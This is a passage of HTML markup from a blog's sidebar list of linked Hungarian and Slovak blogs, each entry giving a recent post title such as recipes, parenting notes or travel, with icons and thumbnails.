<a href='https://www.maisonblog.hu/igy-lassitok-karacsony-elott/' target='_blank'>
Custom-mades és karácsonyi vakáció Magyarországon
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi7w_-YvbP2WFPgCfAGkVlx4QFRPhKGf4r6gz_lo-sAQZCICOR53WL4BpaMtHwltM_DmS_qCCg8qgG9qNpc-CvJiNr4_nN7gZMAzdaPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.zsuzsifinomsagai.hu' target='_blank'>
Zsuzsi finomságai</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.zsuzsifinomsagai.hu/2023/09/14/hamis-hajas-suti-de-nagyon-finom/' target='_blank'>
Hamis hájas süti, de nagyon finom
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t54DB_CVqht5nrTMteErsmXe85Ulss6veRnwRHntj6IE0U2IXOE-vK2MTAgWwr083LhSFzUOUn_XZzPz5Hj4F0qkf2YCLorg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://erdelyiboroka.hu/' target='_blank'>
PARETO LÁNYA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://erdelyiboroka.hu/2023/08/22/15-dolog-amit-magamert-teszek-mindfulnesstol-drumnbassig/' target='_blank'>
15 dolog, amit magamért teszek &#8211; Mindfulnesstől drum&#8217;n&#8217;bassig
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq8uQlTFq8DObsm04V14Rov1Tj-p3xyQx9S15UhDp60hkA7hScJJw5GJtpCw5Koqr6VKBVCV2OIDbfidkOKgdjE2jZhUM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anyutervez.com' target='_blank'>
anyutervez.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anyutervez.com/2023/05/23/melysege-a-magassagnak/' target='_blank'>
Mélysége a magasságnak
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlHkvcbUNnHj3NLvw-1IafOCMAvRtpzY1-g1xLkdrmA9MXRlHBoJlfeFr9iUZDBL5S-oADxqX8oZbE5O2QDnsSO4Dhaus=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kalcirecept.hu/' target='_blank'>
kalcirecept.hu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kalcirecept.hu/dietas-zserbo/' target='_blank'>
Diétás zserbó
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufOI-Gbz_7ryrNU7pLwk2kZaGqfuLSVxVJHintputL3bFxhF7sSahZM-EaaGI6DcRtkTi8C4-rmDn2ZNNjsg5Fqkk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hetisuti.hu' target='_blank'>
Heti Süti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://hetisuti.hu' target='_blank'>
<img alt='' border='0' height='' src='https://hetisuti.hu/wp-content/uploads/2022/09/cb69b98f-9315-4fc4-bd82-1f544f5d6755-e1663184790219.jpeg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://hetisuti.hu/2022/09/14/koles-turo-gomboc/' target='_blank'>
Köles &#8220;túró&#8221; gombóc
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgXznaHecESp1zaSePmthOCdTSeNDMPxBxF2RNWcAectf-c2RVCezLAbPNKPx5hfZW_Zcz4fb4xc24FMd8IV7CGI-MxOBDhC1A1_sz9RaT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mummadehomeschool.blogspot.com/' target='_blank'>
Mum Made Homeschool</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://mummadehomeschool.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUQdZVfwQm_ZimwHINre27P6i28VHGINgeFwp10lzE3qg2JufHF9J2wfjk6bNaoW1li17UQvQJb3C-10EW8v4k1eU03xy8goN91e5Ar7msuBFBZCpmQlIIrYbGTL4nTVOgdjki2v6XSrtoBWiCls1STqMkiAZDxrv2Kc7ynKsibWK7H3_OkraaWu3/s72-c/_DSC0369.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://mummadehomeschool.blogspot.com/2022/03/cerstvej-mamine.html' target='_blank'>
Čerstvej mamine...
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3XrcMXN6fA7bU_2J_IdX1DX0gVBslME5p_SdA0wt7j0j5DfiDxeX4cZVk-7BVQQKjIEaubMiPEE7VLia5uUAbc9Sc6Z-oR0M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zuzana.dolinka.sk' target='_blank'>
moje malé veľké radosti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zuzana.dolinka.sk/donuty-mini-donuts/' target='_blank'>
Donuty &#8211; mini donuts
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdg436VSBPUdz98vxFo3pok655r9C7gbCzL_XQBpJutrnYiksP8a8GWadma3fjyfJgK7apc5s73GrUhpr-N2fnag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jollity.hu' target='_blank'>
Jollity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jollity.hu/moshato-pelenka-mi-jott-be-nekunk-es-mi-nem/?utm_source=rss&utm_medium=rss&utm_campaign=moshato-pelenka-mi-jott-be-nekunk-es-mi-nem' target='_blank'>
Mosható pelenka &#8211; mi jött be nekünk és mi nem?
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tA9f9MskHxASxTyaQgQItHnOLztWQG4DfChSe93ns3OyiPXLZXggyq_isVfcH-gQ4n0ao3chlj4dUSFWLjslXsaHOh-WuQprWd_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trarita.blogspot.com/' target='_blank'>
TraRita sütödéje és egyéb munkái</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://trarita.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgclv5zTjTy2a9lGIStLl6oVyFyEdvk5ttJVq9Jas7qWoT2mgfsjI5TRANbWPQML8ZhiGx9u9QCDuyDp_pYfSIRTjgxS3NijFbNOqarFQvfR9FV8CkB8vABCzJ-RcS5nx781heh07bbpg_zd6IHWQjx1UKgNkCQ_gQk2UbPR3NRTPf86uSYYwaBY1xueQ=s72-w400-h241-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://trarita.blogspot.com/2021/12/wellington-lazac.html' target='_blank'>
Wellington lazac
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_2huANcoZYZ5JyjfClyQN0RG6cKFcWAV4XiNRd-fUQoUqn0S8D6kLCWhYnl7f9chGnJtd2XAJ3OCD08m3gXHQvuXGgRaeHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.forherblog.hu/' target='_blank'>
For Her blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.forherblog.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdP0jp-nXC3V6TzM8DWjYTacRR-ixkh7P6b5OOE5nokuYdjVT_B2PYs1vWjYk6xMe05MiNNiRKcN6GGNQZmoaZXT_gaW0QDEnD6QfFd8onP89nA5Ff8KPBNetZ_HcWAFXoshzm5YDvJq1lIlEa8c2OrXR6njQsU7goGrE6wTk2L5wgCN0NBxHoKGC1cA=s72-w640-h360-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.forherblog.hu/2021/11/dolgok-amikre-mar-nem-koltok.html' target='_blank'>
DOLGOK, AMIKRE MÁR NEM KÖLTÖK
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7pdUqqIsvvutkxm0iUPVW7Vwh8Hb6vrLIQbNRtsEC_bzyZ1hrH8Dm98q4YRjBdOUfW_NiW72852B3sUFObKZzv0TK4-afCquXWlhNl5DZNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.penniesintopearls.com' target='_blank'>
Pennies into Pearls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.penniesintopearls.com/our-family-meal-plan/' target='_blank'>
Our Family Meal Plan
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um8rEbuElJ968OUnUIkmlSxoYG7WH7K3jwWSUr5A4O99PPePAzD6Bda5-x-d9NIvyXKyDz8kniTfmO_scLMa1bEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mamavie.sk' target='_blank'>
MAMAVIE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mamavie.sk/dovolenka-s-detmi-v-zazrivej/' target='_blank'>
Dovolenka s deťmi v Zázrivej
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXW3NfIgFkTF3m8KJXPJmozWWCTROeWi6Dy231U51f3P9979Aqsak27VBtcKqhqRmSJ0hs0eSWGMBYyIT7o47c7HEQsoikIbgjn6CdUBE1ryxYP-Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://akonyhabanagisan.blogspot.com/' target='_blank'>
A konyhában "Ágisan"</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akonyhabanagisan.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-XFTMjKWTbrM/YCxRQNJUtXI/AAAAAAAAEBg/xLdJwCq8T2IrSzCa8cgSMHbQcl_uMxRYACLcBGAsYHQ/s72-w400-h225-c/Dia28.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://akonyhabanagisan.blogspot.com/2021/02/gyongyi-leves-lassufozoben.html' target='_blank'>
Gyöngyi leves lassúfőzőben
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suXnVlGF64gwDQ2JmG15L6tB9X294zzDSF_3gajnvKo1dJQaLngkqZRyr7FDDoBiq9PzRSl_VmYINUpeHpZ2_HNGs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bonvivani.sk/frontpage2' target='_blank'>
Bonviváni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bonvivani.sk/clanky/kysnute-cesto-ako-pripravit-kvasok' target='_blank'>
Kysnuté cesto - ako pripraviť kvások
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u39KynBIJIwT_uxFZldPhEmgDX8Z2uxn2oq9pwRafB8V_5dhoDvG_UkuKZbLo9kC-IpfiCnhsNhrJHvt3ytKjgBQXL6aym4B_dl6glu9uyOlGxNz15=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://metaforaszennyezes.blogspot.com/' target='_blank'>
Metaforaszennyezés</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://metaforaszennyezes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-n4XLUjaUrRc/X8PWKCl_rdI/AAAAAAAADC4/sW-nRYE6o4cvQhWR9jtVX2mLTHl4Ue3aQCPcBGAYYCw/s72-c/2020-11-28-063511031.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://metaforaszennyezes.blogspot.com/2020/11/ujrakezdtem-elkoltoztem.html' target='_blank'>
Újrakezdtem, elköltöztem
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2gQQWtaW7sxn7Ejj8jyb8cEbKpgx0vvTwKdhKFogX2Kmcs9K5ciIv-9yrhDUYV4RwSfrEVcBYfuE0T-zzpYNFDnWIZpbLrN9wNt4EyzW-pEoGjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bettyhobbikonyha.cafeblog.hu' target='_blank'>
Betty hobbi konyhája</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bettyhobbikonyha.cafeblog.hu/2020/11/28/blog-koltozes/' target='_blank'>
Blog költözés
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDzyyvrgs6KMtDZKRKWB3F7bOTe9mFvP6w-GuNxALBOMTKCif4B-GG1rk5Ycr3-SVYwOWE2jg8qQSmF-kjYkVLRxDMMdTEODrE7xbEf79m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rupanerkonyha.cafeblog.hu' target='_blank'>
Rupáner-konyha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rupanerkonyha.cafeblog.hu/2020/08/03/hazi-vanilia-puding-bogresen/' target='_blank'>
Házi vanília puding bögrésen
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3kVNGc7lFhAI6zsg0opNi3E20_ySep99bdNTQXaoulzYkj6dg-uqVmhpxoEOowjQH05bEOL0QsZHk_jXQWnQKwmAicOAn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cleanreallife.eu' target='_blank'>
Emlékbuborék</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cleanreallife.eu/2020/06/07/szobanoveny-haul-fitoland-webaruhaz/?utm_source=rss&utm_medium=rss&utm_campaign=szobanoveny-haul-fitoland-webaruhaz' target='_blank'>
Szobanövény haul | Fitoland webáruház
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsA6_fRViULyKOWDp3DmAr30sCgDxGAqKDROq6arGbBv24wCVxOU-z9jEAKGg0uPs7WlkK2Q6EPrJEV02SD3_SWG_dnv0M0pTOr8f5rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.authenticmommy.net/' target='_blank'>
Authentic Mommy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.authenticmommy.net/home/menstruacny-kalisok-od-a-do-z-vyhody-a-nevyhody-v-praxi' target='_blank'>
Menštruačný kalíšok od A do Z - (ne)výhody v praxi
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhOf4cRCtFE0fSDjq6KgXsbxbXrPu96ZmVSG9cRCW-Um3aw_G8s6GVTk78Sv_Imqs3aWqvO43OHy3UEXW1vIPiSzrWE0chIQBbxWK-xG87klz4adA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://raspberrybrunette.blogspot.com/' target='_blank'>
Raspberrybrunette</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://raspberrybrunette.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5WPKZ4Y4hgxAtvt4OD1LKGXXCSlQPZotF7aq1ht1oW-ITHGW0tfNBytSBujToeBzFeryorcDYZiPYBuzvZLBLFq8SY8zOFJAYLXjLpJ1NGX9qThAEZ3LQF2njY8aI5WnjgzkUKPqZdHP/s72-c/P1210414+%25282%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://raspberrybrunette.blogspot.com/2020/02/plnene-morcacie-maso.html' target='_blank'>
Plnené morčacie mäso
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7nGx_gJz4j2pDjTeg4cmJ-AWIeswHuOaPQxo7zM0FmAWkQD9OzveoLo-LQPntLMp4W1Qvr73t2lv_0Og7_NpA-hsgcwOMw3b3LA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kovaszlabor.blog.hu' target='_blank'>
Kovász Labor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kovaszlabor.blog.hu/2020/02/25/magos_stangli' target='_blank'>
Magos stangli kovásszal
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU-POBu7hRNHWy6zALtchaHs0PrY80sy52p9O6m6vs6P54UYlkLFvNihzfKa1DwR2OCohfNaeD1M2BvTFfIJgt-ERL2gWzJnYjDTRqoKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blondieishatkitchen.com/sk_SK' target='_blank'>
Blondie-ish at kitchen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blondieishatkitchen.com/sk_SK/jahodovo-tvarohovy-kolac-na-sposob-misa-dezertu/' target='_blank'>
Jahodovo tvarohový koláč na spôsob Míša dezertu
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUWlA1GDdVoOMVqGBrx04ELVvJAdeIf7cFvO8u25ezJhf6wz1BuKa032bEC4Gw6nWVFDbgj9sMoPGZhzhpbzKJKyrs0bbwfxx6vBrFtYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://youaremycupoftea.blog.hu' target='_blank'>
Egy csésze energia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://youaremycupoftea.blog.hu/2020/02/07/pentekek_542' target='_blank'>
Péntekek
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siN3owh8QhpIPtthETkb1LN-4tOSMZacZaBnzcFXb-mrwkb55tsPX7TsDXhtxDLCBIbWWVgbWViH1EqCjKhwBSPOjrf7NFy0h6l1Kn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cakebyfari.cafeblog.hu' target='_blank'>
Cake by fari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cakebyfari.cafeblog.hu/2020/02/07/kinder-bueno-torta/' target='_blank'>
Kinder Bueno torta
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uP6pUwYcRJ0WMqcl57DHj2WsQwWUVVxQwxBAdoUOQuHVVNCNmNO5ereuon-Gdy3u9AXv9Vg_sLxYCpFBIVzKqMHXhEG0j2Qx2B=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gasztro.kabocaweb.hu' target='_blank'>
Kabóca a konyhában</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gasztro.kabocaweb.hu/blog/top105-2019-legkedveltebb-receptjei' target='_blank'>
TOP10+5 &#8211; 2019 legkedveltebb receptjei
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5GNdflLy3r322wN0MRm0yPgdJ1nVv4eLRE7yXpqjjjxoyYuGA630JbvpZ7AO6DCUr5nC_6nLWA1LCjyFNB0w6NH0-Pm4ErAJHNzKDTbY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://varazstinta.blogspot.com/' target='_blank'>
Varázstinta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://varazstinta.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOiOV5O9FDm4ZRVs8Vyq-1yK0Hnj5vefR59oWQHpT4KE24kU3k8jxVLrAlyj8-ymsVOUjNrNdz7cLxIP95O6iCIR1pyJlliTSbCTEYc8cBf_5QKhl7-dukpZg898RbUlp9df0z_RKCOYsk/s72-w640-h360-c/Untitled+design-24.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://varazstinta.blogspot.com/2020/01/betegseg-mogott-meglatni-az-embert.html' target='_blank'>
Betegség mögött meglátni az embert &#167; Oliver Sacks: A férfi, aki kalapnak 
nézte a feleségét
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9QqBljmoiLFpJ8jpMsumZ3Vs9zWSLeLAoZDMbFsE1IxnDdog4t6HaXCwdu-D_2oWABUQ3aIM2iuNABVLwqAd_lWGX988=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chefviki.hu/' target='_blank'>
Házias konyha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chefviki.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibtaQnrSzIrrKFgUcoDaLgaztw1hZ4nd9tXDZCfcuKvNO3YWDm3-O8Fl4iveUdbm7xSClecekAjFItZbhuxEC-609Ih_87hDWGNhWCfOWafpBHUtMg7zrz1YciwTvLqucSxJs_H73F9q4/s72-c/SZV_Z%25C3%25B6ldbabos+sajtos+t%25C3%25A9szta.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.chefviki.hu/2020/01/zoldbabos-sajtos-teszta.html' target='_blank'>
Zöldbabos-sajtos tészta
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuMmepnFtYaPByDlPpWkkdYMhfomf2V33lnP6k2VBd2h3gJJIaptgV806h8Jr2pNKZBw3HCDqT68G26_vaHMIVDvS97LPaUDa1SkgoM1uoWVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://barbikonyhaja.blogspot.com/' target='_blank'>
Barbi konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://barbikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq39cq6OHAMxxWVPzAbAGnjfNNkLnmJbPiiujvmDuGnRefdf7urLLPJyRQuWY6to-F7m2j21mBSDCGGYIxkFVorhZq2EPtzwA7_HDtgujWPjjul7GlCPsDwLO368uxbWN1M6ExHhHcpc/s72-c/Hazi_vajas_kifli_09.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://barbikonyhaja.blogspot.com/2020/01/hazi-vajas-kifli.html' target='_blank'>
Házi vajas kifli
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tK-D4YfAmechdAeXambIy_BJmnVDgZhP3y51h9cpZy0EYs_L-pw3Hs5e2uBjNAi3LRVzIn8gxZzhCXjkrgGgjzLauzofiHyUgOEXZNZgTEeKH_GIDu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
Boros Valéria</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ7zon7Ae3degNxQgN5xjOwvUFMGbCBUNAZwUslN25B7OPf3JhuM2T8CBEpgHgYbPDkkK6Hlz8Rdhgl1KI7kPLOkOwh6o1mei09NzYKkTYp1HWBDDkEKY6835tkkg1tpVHqBXqbAyL-Ns/s72-c/20190521_194526.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://borosvalikonyhaja.blogspot.com/2019/12/apronep-tartasa-hagyomanyos-modon.html' target='_blank'>
Aprónép tartása hagyományos módon!!!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSjvHdChHFMDVF4_M6a2uZYv6V8NlGqYd9BUFVdOC6lkMc6R_ryifDwXKddwAMKBnfcOmWMPq6631TZ80byX1JBrOBWJmKyzq8oGW8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rendezettotthon.hu/' target='_blank'>
Szervezz, rendezz Anyuka</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.rendezettotthon.hu/' target='_blank'>
